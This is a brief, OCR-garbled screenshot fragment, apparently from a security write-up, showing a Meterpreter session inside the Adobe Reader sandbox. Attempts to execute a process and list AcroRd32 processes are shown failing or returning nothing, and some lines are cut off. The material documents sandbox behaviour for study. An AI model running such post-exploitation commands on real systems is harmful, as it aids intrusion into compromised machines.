
Meterpreter     : x86/win32

With this session shouldn't be possible to execute
a new process, neither migrate to an existent
process, because the Reader sandbox will
prevent:
meterpreter > execute -f c:\\windows\\sys
[-] stdapi_sys_process_execute: Operation
meterpreter > ps -S AcroRd32|cmd

Filtering on process name...

Process List

============
